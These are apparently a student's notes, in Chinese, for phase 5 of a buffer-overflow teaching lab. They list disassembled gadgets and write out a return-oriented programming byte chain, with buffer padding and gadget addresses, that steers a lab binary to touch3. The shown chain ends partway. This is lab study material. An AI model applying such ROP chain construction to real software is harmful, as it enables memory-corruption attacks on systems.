 phase 5
将一个指向数组的指针放入rdi,将返回值导向touch 3
数组 35 39 62 39 39 37 66 61 必须放在地址较高处
无法确定rsp的值,所以只能设法将rsp+某个值的偏移量放入rdi
高地址
rsp
要加
的值
数组位置
导向touch3的返回值,返回值n
---利用代码片段将rsp+某个数存入rdi
初始rsp指向 返回值1
低地址
0000000000401a03 <addval_190>:
401a03: 8d 87 41 48 89 e0 lea -0x1f76b7bf(%rdi),%eax
401a09: c3 retq
0: 48 89 e0 mov %rsp,%rax
3: c3 retq
0X28个00填满缓冲区
00000000004019c3 <setval_426>:
4019c3: c7 07 48 89 c7 90 movl $0x90c78948,(%rdi)
4019c9: c3 retq
0: 48 89 c7 mov %rax,%rdi
3: 90 nop
4: c3 retq
4019a7: 8d 87 51 73 58 90 lea -0x6fa78caf(%rdi),%eax
4019ad: c3 retq
0: 58 pop %rax
1: 90 nop
2: c3 retq
4019db: b8 5c 89 c2 90 mov $0x90c2895c,%eax
4019e0: c3 retq
0: 89 c2 mov %eax,%edx
2: 90 nop
3: c3 retq
401a33: b8 89 d1 38 c9 mov $0xc938d189,%eax
401a38: c3 retq
0: 89 d1 mov %edx,%ecx
2: 38 c9 cmp %cl,%cl
4: c3 retq
401a11: 8d 87 89 ce 90 90 lea -0x6f6f3177(%rdi),%eax
401a17: c3 retq
0: 89 ce mov %ecx,%esi
2: 90 nop
3: 90 nop
4: c3 retq
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
06 1a 40 00 00 00 00 00
mov %rsp, %rax
C5 19 40 00 00 00 00 00
mov %rax, %rdi
ab 19 40 00 00 00 00 00
popq %rax
48 00 00 00 00 00 00 00
dd 19 40 00 00 00 00 00
movl %eax, %edx
34 1a 40 00 00 00 00 00
movl %edx, %ecx
13 1a 40 00 00 00 00 00
movl %ecx, %esi
d6 19 40 00 00 00 00 00
lea (%rdi,%rsi,1), %rax